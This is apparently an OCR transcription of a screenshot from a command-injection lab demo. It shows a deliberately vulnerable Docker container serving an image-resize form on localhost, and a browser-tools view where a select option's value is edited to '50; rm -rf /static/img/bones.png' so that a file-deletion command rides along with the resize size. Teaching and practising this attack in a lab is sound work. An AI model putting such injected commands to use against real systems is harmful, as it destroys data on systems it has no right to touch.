 rip Labs
127.0.0.1:5000/home
LIVE DEMONSTRATION!
CMD Image resize!
Select image resize 50%
Submit Button
alihamdan — docker exec -it 67ffa1a392ee /bin/bash — 80×16
Last login: Tue Mar  4 23:17:54 on ttys004
[alihamdan@Alis-MacBook-Air-2 ~ % docker ps
CONTAINER ID   IMAGE                         COMMAND              CREATED
    STATUS         PORTS                      NAMES
67ffa1a392ee   sh3b0/vuln:command-injection   "python3 ./CMD.py"   32 minutes ag
o   Up 32 minutes   127.0.0.1:5000->5000/tcp   stoic_kalam
[alihamdan@Alis-MacBook-Air-2 ~ % docker exec -it 67ffa1a392ee /bin/bash
[bash-4.4$ cd static/image
bash: cd: static/image: No such file or directory
[bash-4.4$ cd static/images
bash: cd: static/images: No such file or directory
[bash-4.4$ cd static/img
[bash-4.4$ ls
badge.svg  logo.svg
bash-4.4$
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
<div class="panel panel-default">
<div class="panel-heading">CMD Image resize!</div>
<div class="panel-body">
<div class="col-md-12">
<form method="post" action="/home">
<div class="form-group">
<label>Select image resize</label>
<select name="size" class="form-control">
<option value="50; rm -rf /static/img/bones.png">50%</option> slot == $0
<option value="150">150%</option> slot
</select>
</div>
<button class="btn btn-primary" type="submit">Submit Button</button>
</form>
</div>
</div>
Styles Computed Layout
Filter :hov .cls
element.style {
}
* { styles.css:6
box-sizing: border-box;
}
option { user agent stylesheet
font-weight: normal;
display: block;
padding-block-start: 0px;
padding-block-end: 1px;
min-block-size: 1.2em;
padding-inline: 2px;
white-space: nowrap;
}